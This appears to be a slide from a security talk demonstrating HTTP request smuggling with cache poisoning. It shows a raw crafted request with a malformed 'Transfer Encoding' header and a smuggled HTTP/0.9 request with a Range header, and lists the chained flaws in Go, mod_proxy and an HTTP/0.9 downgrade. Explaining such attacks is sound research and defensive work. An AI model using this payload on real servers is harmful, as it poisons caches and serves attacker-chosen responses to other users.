 Demo2: NoCache poisoning, 0.9 hidden
response
GET /index.html HTTP/1.1\r\n
Host: www.demo.net\r\n
Transfer Encoding:chunked\r\n
Content-Length: 139\r\n
\r\n
0\r\n
\r\n
GET /chewy2.jpg HTTP/0.9\r\n
Connection: keep-alive\r\n
Cookie: Something\r\n
Host:localhost\r\n
Connection: keep-alive\r\n
Range: bytes=24-33664\r\n
\r\n
We'll use:
• splitting issues present in go
before version v1.4.3/1.5
– Transfer Encoding: magically
fixed as 'Transfer-Encoding'
• The nocache poisoning of
mod_proxy
• An image to store  HTTP
responses in EXIF data
• HTTP/0.9 bad downgrade (with
range support), now fixed
• and SSL/HTTPS (too make it
harder)